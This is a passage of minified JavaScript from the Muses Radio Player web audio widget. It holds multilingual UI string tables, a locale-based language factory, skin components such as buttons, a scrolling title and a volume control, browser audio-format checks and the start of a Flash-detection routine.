      this.setText("about", "Tietoja Muses Radio Player:sta...");
      this.setText("version", "Versio");
    };
    ma.__name__ = ["muses", "internationalization", "Finnish"];
    ma.__super__ = d;
    ma.prototype = k(d.prototype, { __class__: ma });
    var na = function () {
      this.byText = new v();
      this.setText("play", "Jouer");
      this.setText("stop", "Arr\u00eater");
      this.setText("ioError", "Erreur r\u00e9seau");
      this.setText("loadComplete", "Erreur: Chargement complet");
      this.setText("soundComplete", "Erreur: Son complet");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erreur de s\u00e9curit\u00e9");
      this.setText("about", "A propos de Muses Radio Player...");
      this.setText("version", "Version");
    };
    na.__name__ = ["muses", "internationalization", "French"];
    na.__super__ = d;
    na.prototype = k(d.prototype, { __class__: na });
    var W = function () {
      this.byText = new v();
      this.setText("play", "Abspielen");
      this.setText("stop", "Stop");
      this.setText("ioError", "Netzwerk-Fehler");
      this.setText("loadComplete", "Fehler: Full Load");
      this.setText("soundComplete", "Fehler: Full Audio");
      this.setText("volume", "Lautst\u00e4rke");
      this.setText("securityError", "Sicherheit Fehler");
      this.setText("about", "\u00dcber Muses Radio Player...");
      this.setText("version", "Version");
    };
    W.__name__ = ["muses", "internationalization", "German"];
    W.__super__ = d;
    W.prototype = k(d.prototype, { __class__: W });
    var oa = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae"
      );
      this.setText("stop", "\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
      this.setText(
        "ioError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5"
      );
      this.setText(
        "loadComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText(
        "soundComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText("volume", "\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");
      this.setText(
        "securityError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2"
      );
      this.setText(
        "about",
        "\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player..."
      );
      this.setText("version", "\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");
      this.setText("intro", "\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");
    };
    oa.__name__ = ["muses", "internationalization", "Greek"];
    oa.__super__ = d;
    oa.prototype = k(d.prototype, { __class__: oa });
    var X = function () {
      this.byText = new v();
      this.setText("play", "\u05de\u05ea\u05e0\u05d2\u05df");
      this.setText("stop", "\u05de\u05d5\u05e4\u05e1\u05e7");
      this.setText(
        "ioError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8"
      );
      this.setText(
        "loadComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4"
      );
      this.setText(
        "soundComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd"
      );
      this.setText("volume", "\u05e2\u05d5\u05e6\u05de\u05d4");
      this.setText(
        "securityError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4"
      );
      this.setText(
        "about",
        "\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player..."
      );
      this.setText("version", "\u05d2\u05d9\u05e8\u05e1\u05d4");
      this.setText("intro", "\u05e4\u05ea\u05d9\u05d7");
    };
    X.__name__ = ["muses", "internationalization", "Hebrew"];
    X.__super__ = d;
    X.prototype = k(d.prototype, {
      getTextAlign: function () {
        return "right";
      },
      __class__: X,
    });
    var pa = function () {
      this.byText = new v();
      this.setText("play", "Lej\u00e1tsz\u00e1s");
      this.setText("stop", "Stop");
      this.setText("ioError", "Hl\u00f3zati hiba");
      this.setText(
        "loadComplete",
        "Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt"
      );
      this.setText("soundComplete", "Hiba: a hang megszakadt");
      this.setText("volume", "Hangero");
      this.setText("securityError", "Biztons\u00e1gi hiba");
      this.setText("about", "Bovebben az Muses Radio Player-r\u00f3l...");
      this.setText("version", "Verzi\u00f3");
    };
    pa.__name__ = ["muses", "internationalization", "Hungarian"];
    pa.__super__ = d;
    pa.prototype = k(d.prototype, { __class__: pa });
    var qa = function () {
      this.byText = new v();
      this.setText("play", "Seinn");
      this.setText("stop", "Stad");
      this.setText("intro", "Seoladh Isteach ");
      this.setText("ioError", "Earr\u00e1id ar an L\u00edonra");
      this.setText(
        "loadComplete",
        "Earr\u00e1id: L\u00f3d curtha i gcr\u00edch"
      );
      this.setText("soundComplete", "Earr\u00e1id: Fuaim curtha i gcr\u00edch");
      this.setText("volume", "Airde");
      this.setText("securityError", "Earr\u00e1id Sl\u00e1nd\u00e1la");
      this.setText("about", "Maidir le Seinnteoir Raidi\u00f3 Muses...");
      this.setText("version", "Leagan");
    };
    qa.__name__ = ["muses", "internationalization", "Irish"];
    qa.__super__ = d;
    qa.prototype = k(d.prototype, { __class__: qa });
    var ra = function () {
      this.byText = new v();
      this.setText("play", "Riprodurre");
      this.setText("stop", "Fermare");
      this.setText("ioError", "Errore di rete");
      this.setText("loadComplete", "Erreur: Completo carico");
      this.setText("soundComplete", "Errore: Audio completo");
      this.setText("volume", "Volume");
      this.setText("securityError", "Errore di Sicurezza");
      this.setText("about", "Circa Muses Radio Player ...");
      this.setText("version", "Versione");
    };
    ra.__name__ = ["muses", "internationalization", "Italian"];
    ra.__super__ = d;
    ra.prototype = k(d.prototype, { __class__: ra });
    var Ga = function () {};
    Ga.__name__ = ["muses", "internationalization", "LanguageFactory"];
    Ga.factory = function (a) {
      if (null == a || "auto" == a)
        (a = window.navigator.language), null != a && (a = a.split("-")[0]);
      switch (a) {
        case "bg":
          return new ea();
        case "ca":
          return new fa();
        case "cs":
          return new ja();
        case "de":
          return new W();
        case "el":
          return new oa();
        case "es":
          return new Y();
        case "fi":
          return new ma();
        case "fr":
          return new na();
        case "ga":
          return new qa();
        case "ger":
          return new W();
        case "he":
          return new X();
        case "hr":
          return new ia();
        case "hu":
          return new pa();
        case "hy":
          return new da();
        case "it":
          return new ra();
        case "iw":
          return new X();
        case "nb":
          return new R();
        case "nl":
          return new ka();
        case "nn":
          return new R();
        case "nw":
          return new R();
        case "pl":
          return new sa();
        case "pt":
          return new ta();
        case "ru":
          return new ua();
        case "sl":
          return new va();
        case "sp":
          return new Y();
        case "sv":
          return new wa();
        case "tr":
          return new xa();
        case "tt":
          return new ya();
        case "uk":
          return new za();
        case "zh":
          return new ha();
      }
      return new la();
    };
    var R = function () {
      this.byText = new v();
      this.setText("play", "Spill av");
      this.setText("stop", "Stopp");
      this.setText("ioError", "Nettverksfeil");
      this.setText("loadComplete", "Feil: Lasting fullf\u00f8rt");
      this.setText("soundComplete", "Feil: Lyd fullf\u00f8rt");
      this.setText("volume", "Volum");
      this.setText("securityError", "Sikkerhetsfeil");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Versjon");
    };
    R.__name__ = ["muses", "internationalization", "Norwegian"];
    R.__super__ = d;
    R.prototype = k(d.prototype, { __class__: R });
    var sa = function () {
      this.byText = new v();
      this.setText("play", "Odtw\u00f3rz");
      this.setText("stop", "Stop");
      this.setText("ioError", "B\u0142\u0105d sieciowy");
      this.setText(
        "loadComplete",
        "B\u0142\u0105d: \u0141adowanie zako\u0144czone"
      );
      this.setText(
        "soundComplete",
        "B\u0142\u0105d: \u0141adowanie audio zako\u0144czone"
      );
      this.setText("volume", "G\u0142o\u015bno\u015b\u0107");
      this.setText("securityError", "B\u0142\u0105d zabezpiecze\u0144");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Wersja");
    };
    sa.__name__ = ["muses", "internationalization", "Polish"];
    sa.__super__ = d;
    sa.prototype = k(d.prototype, { __class__: sa });
    var ta = function () {
      this.byText = new v();
      this.setText("play", "Tocar");
      this.setText("stop", "Parar");
      this.setText("ioError", "Erro de Rede");
      this.setText("loadComplete", "Erro: terminou de carregar");
      this.setText("soundComplete", "Erro: fim do \u00e1udio");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erro de Seguran\u00e7a");
      this.setText("about", "Sobre Muses Radio Player...");
      this.setText("version", "Vers\u00e3o");
    };
    ta.__name__ = ["muses", "internationalization", "Portuguese"];
    ta.__super__ = d;
    ta.prototype = k(d.prototype, { __class__: ta });
    var ua = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"
      );
      this.setText(
        "stop",
        "\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"
      );
      this.setText(
        "ioError",
        "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "loadComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430"
      );
      this.setText(
        "soundComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "volume",
        "\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"
      );
      this.setText(
        "about",
        "\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ua.__name__ = ["muses", "internationalization", "Russian"];
    ua.__super__ = d;
    ua.prototype = k(d.prototype, { __class__: ua });
    var va = function () {
      this.byText = new v();
      this.setText("play", "Predvajaj");
      this.setText("stop", "Stop");
      this.setText("ioError", "Omre\u017ena napaka");
      this.setText("loadComplete", "Napaka: Nalaganje kon\u010dano");
      this.setText("soundComplete", "Napaka: Ni zvoka");
      this.setText("volume", "Glasnost");
      this.setText("securityError", "Varnostna napaka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
      this.setText("intro", "Uvod");
    };
    va.__name__ = ["muses", "internationalization", "Slovene"];
    va.__super__ = d;
    va.prototype = k(d.prototype, { __class__: va });
    var Y = function () {
      this.byText = new v();
      this.setText("play", "Reproducir");
      this.setText("stop", "Detener");
      this.setText("ioError", "Error de Red");
      this.setText("loadComplete", "Error: Carga completa");
      this.setText("soundComplete", "Error: Sonido completo");
      this.setText("volume", "Volumen");
      this.setText("securityError", "Error de Seguridad");
      this.setText("about", "Acerca de Muses Radio Player...");
      this.setText("version", "Versi\u00f3n");
      this.setText("intro", "Intro");
    };
    Y.__name__ = ["muses", "internationalization", "Spanish"];
    Y.__super__ = d;
    Y.prototype = k(d.prototype, { __class__: Y });
    var wa = function () {
      this.byText = new v();
      this.setText("play", "Spelar");
      this.setText("stop", "Stoppad");
      this.setText("ioError", "N\u00e4tverksfel");
      this.setText("loadComplete", "Fel: Laddning komplett");
      this.setText("soundComplete", "Fel: Ljud komplett");
      this.setText("volume", "Volym");
      this.setText("securityError", "S\u00e4kerhetsfel");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    wa.__name__ = ["muses", "internationalization", "Swedish"];
    wa.__super__ = d;
    wa.prototype = k(d.prototype, { __class__: wa });
    var ya = function () {
      this.byText = new v();
      this.setText("play", "\u0423\u0439\u043d\u0430\u0442\u0443");
      this.setText("stop", "\u0422\u0443\u043a\u0442\u0430\u0442\u0443");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
      this.setText(
        "ioError",
        "\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "loadComplete",
        "\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText(
        "soundComplete",
        "\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText("volume", "\u0422\u0430\u0432\u044b\u0448");
      this.setText(
        "securityError",
        "\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "about",
        "Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ya.__name__ = ["muses", "internationalization", "Tatar"];
    ya.__super__ = d;
    ya.prototype = k(d.prototype, { __class__: ya });
    var xa = function () {
      this.byText = new v();
      this.setText("play", "\u00c7al");
      this.setText("stop", "Durdur");
      this.setText("ioError", "A\u011f hatas\u0131");
      this.setText("loadComplete", "Hata: Y\u00fcklenme Tamamland\u0131");
      this.setText("soundComplete", "Hata: Yay\u0131n Tamamland\u0131");
      this.setText("volume", "Ses");
      this.setText("securityError", "G\u00fcvenlik Hatas\u0131");
      this.setText("about", "Muses Radio Player Hakk\u0131nda...");
      this.setText("version", "S\u00fcr\u00fcm");
    };
    xa.__name__ = ["muses", "internationalization", "Turkish"];
    xa.__super__ = d;
    xa.prototype = k(d.prototype, { __class__: xa });
    var za = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438"
      );
      this.setText("stop", "\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");
      this.setText(
        "ioError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456"
      );
      this.setText(
        "loadComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "soundComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "volume",
        "\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c"
      );
      this.setText(
        "securityError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443"
      );
      this.setText("about", "\u041f\u0440\u043e Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0456\u044f");
      this.setText(
        "intro",
        "\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f"
      );
    };
    za.__name__ = ["muses", "internationalization", "Ukrainian"];
    za.__super__ = d;
    za.prototype = k(d.prototype, { __class__: za });
    var C = function (a) {
      this.styleWidth = this.styleHeight = 0;
      this.ui = a;
      this.configured = !1;
      this.container = window.document.createElement("div");
      this.container.style.position = "absolute";
    };
    C.__name__ = ["muses", "skin", "UIComponent"];
    C.prototype = {
      setVisible: function (a) {
        this.container.style.display = a ? "block" : "none";
      },
      configure: function (a) {
        this.configured = !0;
        var b = B.parseInt(a.get("x"), 0);
        this.container.style.left = b + "px";
        b = B.parseInt(a.get("y"), 0);
        this.container.style.top = b + "px";
        this.styleWidth = B.parseInt(a.get("width"), 0);
        this.styleHeight = B.parseInt(a.get("height"), 0);
        null != a.get("width") &&
          (this.container.style.width = this.styleWidth + "px");
        null != a.get("height") &&
          (this.container.style.height = this.styleHeight + "px");
      },
      appendChild: function (a, b) {
        null == b && (b = !0);
        a.style.position = "absolute";
        a.style.left = a.style.top = "0px";
        a.style.display = b ? "block" : "none";
        this.container.appendChild(a);
      },
      __class__: C,
    };
    var V = function (a, b) {
      var c = this;
      C.call(this, a);
      this.mouseOverState = new Image();
      this.mouseDownState = new Image();
      this.noMouseState = new Image();
      this.container.title = b;
      this.mouseDownState.style.opacity = "0";
      this.mouseOverState.style.opacity = "0";
      this.container.onmouseup = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmousedown = function (a) {
        c.mouseDownState.style.opacity = "1";
        c.mouseOverState.style.opacity = "0";
      };
      this.container.onmouseover = function (a) {
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmouseout = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "0";
      };
    };
    V.__name__ = ["muses", "skin", "Button"];
    V.__super__ = C;
    V.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("bgimage") &&
          (this.ui.loadImage(this.noMouseState, a.get("bgimage")),
          (this.noMouseState.style.cursor = "pointer"),
          this.appendChild(this.noMouseState));
        null != a.get("clickimage") &&
          (this.ui.loadImage(this.mouseDownState, a.get("clickimage")),
          (this.mouseDownState.style.cursor = "pointer"),
          this.appendChild(this.mouseDownState));
        this.ui.loadImage(this.mouseOverState, a.get("image"));
        this.appendChild(this.mouseOverState);
        this.mouseOverState.style.cursor = "pointer";
      },
      __class__: V,
    });
    var ba = function (a) {
      C.call(this, a);
      this.playMC = new Image();
      this.stopMC = new Image();
    };
    ba.__name__ = ["muses", "skin", "StatusLed"];
    ba.__super__ = C;
    ba.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("imageplay") &&
          -1 == a.get("imageplay").indexOf(".swf") &&
          (this.ui.loadImage(this.playMC, a.get("imageplay")),
          this.appendChild(this.playMC, !1));
        null != a.get("imagestop") &&
          -1 == a.get("imagestop").indexOf(".swf") &&
          (this.ui.loadImage(this.stopMC, a.get("imagestop")),
          this.appendChild(this.stopMC, !0));
      },
      on: function () {
        this.playMC.style.display = "block";
        this.stopMC.style.display = "none";
      },
      off: function () {
        this.playMC.style.display = "none";
        this.stopMC.style.display = "block";
      },
      __class__: ba,
    });
    var Q = function (a) {
      this.innerDIV = null;
      this.scrollDiff = 0;
      C.call(this, a);
      this.container.style.fontFamily = "Silkscreen";
      this.container.style.fontSize = "12px";
      this.innerDIV = window.document.createElement("div");
    };
    Q.__name__ = ["muses", "skin", "TitleText"];
    Q.__super__ = C;
    Q.prototype = k(C.prototype, {
      configureText: function (a, b) {
        this.configure(a);
        this.innerDIV.style.fontFamily = a.get("font");
        var c = B.parseInt(a.get("size"), 12);
        this.innerDIV.style.fontSize = c + "px";
        this.innerDIV.style.color = a.get("color");
        this.innerDIV.style.whiteSpace = "nowrap";
        this.innerDIV.style.padding = "2px";
        this.innerDIV.addEventListener("transitionend", u(this, this.scroll));
        switch (a.get("align")) {
          case "center":
            a = "center";
            break;
          case "right":
            a = "right";
            break;
          default:
            a = b;
        }
        this.innerDIV.style.textAlign = a;
        this.container.style.overflow = "hidden";
        this.container.style.transition = "opacity 300ms";
        this.container.style.opacity = "0";
        this.container.appendChild(this.innerDIV);
      },
      setText: function (a) {
        if ("" == a) this.container.style.opacity = "0";
        else {
          this.container.style.opacity = "1";
          var b =
            a + " &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" + a;
          this.innerDIV.innerHTML != a &&
            this.innerDIV.innerHTML != b &&
            ((this.innerDIV.innerHTML = a),
            this.disableScrolling(),
            this.container.scrollWidth - 6 > this.styleWidth &&
              ((this.scrollDiff = this.container.scrollWidth),
              (this.innerDIV.innerHTML = b),
              (this.scrollDiff -= this.container.scrollWidth),
              this.scroll()));
        }
      },
      scroll: function () {
        var a = this;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
        G.delay(function () {
          0 != a.scrollDiff &&
            ((a.innerDIV.style.transition = "transform 10000ms"),
            (a.innerDIV.style.transitionDelay = "5s"),
            (a.innerDIV.style.transform =
              "translate(" + a.scrollDiff + "px, 0px)"));
        }, 1);
      },
      disableScrolling: function () {
        this.scrollDiff = 0;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
      },
      __class__: Q,
    });
    var ca = function (a, b) {
      C.call(this, a);
      this.muses = b;
      this.firstDraw = !0;
      this.bars = null;
      this.mousePressed = !1;
      this.volume = 1;
      this.setMode("bars");
      this.draw(this.container);
      this.vertMargin = this.horizMargin = this.height = this.width = 0;
      this.barStep = 2;
      this.barWidth = 1;
      this.barColors = this.bgColors = null;
    };
    ca.__name__ = ["muses", "skin", "VolumeControl"];
    ca.__super__ = C;
    ca.prototype = k(C.prototype, {
      draw: function (a) {},
      setMode: function (a) {
        switch (a.toLowerCase()) {
          case "bars":
            this.draw = u(this, this.drawBars);
            break;
          case "holder":
            this.draw = u(this, this.drawHolder);
            break;
          case "vholder":
            this.draw = u(this, this.drawVHolder);
        }
        this.mode = a;
      },
      drawHolder: function (a) {
        this.holder.style.left =
          this.volume * (this.width - this.holder.naturalWidth) + "px";
      },
      drawVHolder: function (a) {
        this.holder.style.top =
          (1 - this.volume) * (this.height - this.holder.naturalHeight) + "px";
      },
      drawBars: function (a) {
        if (
          null != this.barColors &&
          0 != this.barStep &&
          ((a = Math.round((this.width - 2 * this.horizMargin) / this.barStep)),
          0 != a)
        ) {
          var b = (this.height - 2 * this.vertMargin + 1) / a,
            c = this.height - this.vertMargin,
            d = this.horizMargin;
          if (null == this.bars) {
            this.bars = [];
            for (var e = 0; e < a; ) {
              var f = e++,
                h = window.document.createElement("div");
              this.bars.push(h);
              this.appendChild(h);
              h.style.left = Math.ceil(d + f * this.barStep) + "px";
              h.style.top = Math.ceil(c - f * b) + "px";
              h.style.width = Math.round(this.barWidth) + "px";
              h.style.height = Math.ceil(f * b) + "px";
            }
          }
          b = 0;
          for (c = Math.round(this.volume * a); b < c; )
            (d = b++), (this.bars[d].style.backgroundColor = this.barColors[0]);
          for (b = Math.round(this.volume * a); b < a; )
            (c = b++), (this.bars[c].style.backgroundColor = this.barColors[1]);
        }
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.volume != a &&
          ((this.volume = a),
          1 < this.volume && (this.volume = 1),
          0 > this.volume && (this.volume = 0),
          this.muses.setVolume(this.volume, b),
          this.draw(this.container));
      },
      getVolume: function () {
        return this.volume;
      },
      mouseDown: function (a) {
        this.mousePressed = !0;
        a = this.getXY(a);
        if (null != a) {
          if ("vholder" != this.mode) {
            a = a.x;
            var b = this.width;
          } else (a = this.height - a.y), (b = this.height);
          a -= 0.06 * b;
          0 > a && (a = 0);
          a = Math.round(1.06 * a);
          a > b && (a = b);
          this.setVolume(a / (b - 2));
        }
      },
      mouseUp: function (a) {
        this.mousePressed = !1;
      },
      mouseMove: function (a) {
        this.mousePressed && this.mouseDown(a);
      },
      mouseWheel: function (a) {
        0 < a.deltaY
          ? this.setVolume(this.volume + 0.025)
          : this.setVolume(this.volume - 0.025);
      },
      touchMove: function (a) {
        a.stopPropagation();
        a.preventDefault();
        var b = this.cover.getBoundingClientRect();
        this.mouseDown({
          layerX: a.changedTouches[0].clientX - b.left,
          layerY: a.changedTouches[0].clientY - b.top,
        });
      },
      configure: function (a) {
        C.prototype.configure.call(this, a);
        this.width = B.parseInt(a.get("width"), 0);
        this.height = B.parseInt(a.get("height"), 0);
        this.barColors = [a.get("color1"), a.get("color2")];
        this.barStep = B.parseInt(a.get("barstep"), 2);
        this.barWidth = B.parseInt(a.get("barwidth"), 1);
        var b = null != a.get("mode") ? a.get("mode").toLowerCase() : null;
        this.setMode(b);
        if ("holder" == b || "vholder" == b)
          (this.holder = new Image()),
            (this.holder.onload = u(this, this.holderLoad)),
            this.ui.loadImage(this.holder, a.get("holderimage")),
            this.appendChild(this.holder);
        this.draw(this.container);
        this.cover = window.document.createElement("div");
        this.cover.onmousedown = u(this, this.mouseDown);
        this.cover.onmousemove = u(this, this.mouseMove);
        this.cover.addEventListener("touchstart", u(this, this.touchMove));
        this.cover.addEventListener("touchmove", u(this, this.touchMove));
        this.cover.onwheel = u(this, this.mouseWheel);
        this.cover.onmouseup = u(this, this.mouseUp);
        this.cover.onmouseout = u(this, this.mouseUp);
        this.cover.style.width = this.container.style.width;
        this.cover.style.height = this.container.style.height;
        this.cover.style.cursor = "pointer";
        this.appendChild(this.cover);
      },
      holderLoad: function (a) {
        this.holder.style.left =
          0.5 * (this.width - this.holder.naturalWidth) + "px";
        this.holder.style.top =
          0.5 * (this.height - this.holder.naturalHeight) + "px";
        this.draw(this.container);
      },
      getXY: function (a) {
        return a.offsetX || 0 == a.offsetX || a.layerX || 0 == a.layerX
          ? { x: a.offsetX, y: a.offsetY }
          : null;
      },
      __class__: ca,
    });
    var Ka = 0;
    String.prototype.__class__ = String;
    String.__name__ = ["String"];
    Array.__name__ = ["Array"];
    Date.prototype.__class__ = Date;
    Date.__name__ = ["Date"];
    var Ma = { __name__: ["Int"] },
      La = { __name__: ["Dynamic"] },
      Ja = Number;
    Ja.__name__ = ["Float"];
    var Ia = Boolean;
    Ia.__ename__ = ["Bool"];
    var Na = { __name__: ["Class"] },
      Oa = {},
      t = {},
      Fa = q.ArrayBuffer || H;
    null == Fa.prototype.slice && (Fa.prototype.slice = H.sliceImpl);
    var Ba = q.Uint8Array || M._new;
    e.objectId = "MRPObject";
    e.flashInstances = new v();
    e.jsInstances = new v();
    e.__hostPrefix = "hosted";
    e.__hostMidfix = "muses";
    h.Element = 0;
    h.PCData = 1;
    h.CData = 2;
    h.Comment = 3;
    h.DocType = 4;
    h.ProcessingInstruction = 5;
    h.Document = 6;
    L.escapes = (function (a) {
      a = new v();
      null != t.lt ? a.setReserved("lt", "<") : (a.h.lt = "<");
      null != t.gt ? a.setReserved("gt", ">") : (a.h.gt = ">");
      null != t.amp ? a.setReserved("amp", "&") : (a.h.amp = "&");
      null != t.quot ? a.setReserved("quot", '"') : (a.h.quot = '"');
      null != t.apos ? a.setReserved("apos", "'") : (a.h.apos = "'");
      return a;
    })(this);
    x.__toStr = {}.toString;
    M.BYTES_PER_ELEMENT = 1;
    l.displaying = !1;
    F.VERSION = "2.4.5 (html5)";
    F.instances = [];
    z.enabled = !0;
    z.initialized = !1;
    z.trackedErrors = 0;
    e.main();
  })(
    "undefined" != typeof exports
      ? exports
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof self
      ? self
      : this,
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : this
  );
  if ("undefined" == typeof musesCallback)
    var musesCallback = function (d, q) {};
  if ("undefined" == typeof musesPlayerCounter) {
    var musesPlayerCounter = 0,
      mrpStyleReset = null;
    mrpBrowserCompat = {};
    (function () {
      var d = function () {
        var d = navigator.userAgent.toLowerCase(),
          k = -1 != d.indexOf("msie") ? parseInt(d.split("msie")[1]) : -1;
        return -1 == k && 0 < d.indexOf("trident/7.0") ? 11 : k;
      };
      mrpBrowserCompat.isIE = d();
      (0 < d() && 11 > d()) ||
        ((d = document.createElement("audio")),
        (mrpBrowserCompat.aac = !(
          !d.canPlayType || !d.canPlayType("audio/mp4;").replace(/no/, "")
        )),
        (mrpBrowserCompat.mp3 = !(
          !d.canPlayType || !d.canPlayType("audio/mpeg;").replace(/no/, "")
        )),
        (mrpBrowserCompat.ogg = !(
          !d.canPlayType || !d.canPlayType("audio/ogg;").replace(/no/, "")
        )));
    })();
  }
  var FlashDetect = new (function () {
    var d = this;
    d.installed = !1;
    d.raw = "";
    d.major = -1;
    d.minor = -1;
    d.revision = -1;
    d.revisionStr = "";
    var q = [
        {
          name: "ShockwaveFlash.ShockwaveFlash.7",
          version: function (d) {
            return k(d);
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash.6",
          version: function (d) {
            var w = "6,0,21";
            try {
              (d.AllowScriptAccess = "always"), (w = k(d));
            } catch (D) {}
            return w;
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash",
          version: function (d) {
            return k(d);
          },
        },
      ],
      k = function (d) {
        var k = -1;
        try {
          k = d.GetVariable("$version");
        } catch (D) {}
        return k;
      };
    d.majorAtLeast = function (k) {
      return d.major >= k;
    };
    d.minorAtLeast = function (k) {
      return d.minor >= k;
    };
    d.revisionAtLeast = function (k) {
      return d.revision >= k;
    };
    d.versionAtLeast = function (k) {
      var q = [d.major, d.minor, d.revision],
        w = Math.min(q.length, arguments.length);
      for (i = 0; i < w; i++)
        if (q[i] >= arguments[i]) {
          if (!(i + 1 < w && q[i] == arguments[i])) return !0;
        } else return !1;
    };
    d.FlashDetect = (function () {
